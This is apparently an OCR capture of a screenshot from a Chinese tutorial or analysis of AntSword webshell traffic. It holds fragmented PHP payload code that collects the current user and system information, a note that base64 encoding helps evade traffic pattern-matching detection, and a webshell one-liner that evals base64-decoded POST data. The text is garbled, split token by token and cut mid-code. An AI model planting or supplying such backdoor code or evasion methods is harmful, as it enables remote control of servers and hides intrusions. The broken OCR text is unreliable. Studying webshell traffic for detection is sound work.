
$s
=
(
$u
)
?
$u
[
"name"
]
:
 @
get_current_user
$R
.=
php_uname
(
)
;
$R
.=
"
{
$s
}
"
;
echo
$R
;
;
}
catch
(
Exception
$e
)
{
echo
"ERROR://"
.
$e
->
getMessage
(
)
;
}
;
asoutput
(
)
;
die
(
)
;
编码器：base64
base64 模式下，蚁剑会将 Webshell 数据进行 base64 编
码之后，再进行传输，在一定程度上可以规避对流量的模式
匹配检测
@
eval
(
@
base64_decode
(
$_POST
[
'y132bac01f3abe'
]
)